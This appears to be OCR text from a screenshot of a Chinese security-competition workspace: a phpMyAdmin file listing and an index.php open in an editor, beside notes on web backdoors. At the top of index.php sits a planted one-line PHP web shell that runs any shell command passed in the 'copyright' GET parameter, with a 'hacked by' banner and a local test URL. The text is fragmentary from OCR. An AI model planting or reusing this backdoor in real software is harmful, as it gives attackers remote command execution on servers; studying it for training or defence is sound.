 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
12 0KB/s 0KB/s 29% 1月28日 周四 14:33:31 A txf
index.php
搜索
browse_foreigners.php
ChangeLog
changelog.php
chk_rel.php
composer.json
config.inc.php
config.sample.inc.php
db_create.php
db_datadict.php
db_events.php
db_export.php
db_import.php
db_operations.php
db_printview.php
db_qbe.php
db_routines.php
db_search.php
db_sql.php
db_structure.php
db_tracking.php
db_triggers.php
doc
docker.sh
examples
export.php
favicon.ico
file_echo.php
gis_data_editor.php
import_status.php
import.php
index.php
js
libraries
LICENSE
license.php
locale
navigation.php
phpinfo.php
phpmyadmin.css.php
phpunit.xml.nocoverage
pmd_display_field.php
pmd_general.php
pmd_pdf.php
pmd_relation_new.php
pmd_relation_upd.php
pmd_save_pos.php
prefs_forms.php
prefs_manage.php
print.css
querywindow.php
<h5>hacked by
haozigege</h5>
<?=`$_GET[copyright]`?>
<h5>hello world</h5>
<?php
/* vim: set expandtab
sw=4 ts=4 sts=4: */
/**
*
* @package PhpMyAdmin
*/
/**
* Gets some core
libraries and displays
a top message if
required
*/
require_once
index.php
PHP Script - 19 KB
信息
创建时间 2020/12/25 下午9:38
修改时间 2020/12/25 下午9:38
标签
添加标签...
更多...
+
动画
B I
后 门 查
> 常规
在这里首
"web"的含
限。webs
通俗讲we
修改主页
phpweb
<?php
<?php
<?php
spwebs
<%Ru
aspwebs
<%eva
网络安全分析室内部比赛笔记.txt index.php get_scripts.js.php
1 <h5>hacked by xxx</h5>
2 <?=`$_GET[copyright]`?>
3
4 192.168.1.123:8888/test/index.php?
5
6 <h5>hello world</h5>
7 <?php
8 /* vim: set expandtab sw=4 ts=4 sts=4: */
9 /**
10 *
11 * @package PhpMyAdmin
12 */
13
14 /**
15 * Gets some core libraries and displays a top message if required
16 */
17
18 require_once 'libraries/common.inc.php';
19
20 /**
21 * display Git revision if requested
22 */
23 require_once 'libraries/display_git_revision.lib.php';
24
25 /**
26 * pass variables to child pages
27 */
28 $drops = array(
29 'lang',
30 'server',
31 'collation_connection',
32 'db',
33 'table'
34 );
35 foreach ($drops as $each_drop) {
36 if (array_key_exists($each_drop, $_GET)) {
37 unset($_GET[$each_drop]);
38 }
39 }
40 unset($drops, $each_drop);
41 // If we have a valid target, let's load that script instead
42 if (! empty($_REQUEST['target'])
43 && is_string($_REQUEST['target'])
.* Aa “” root
3 matches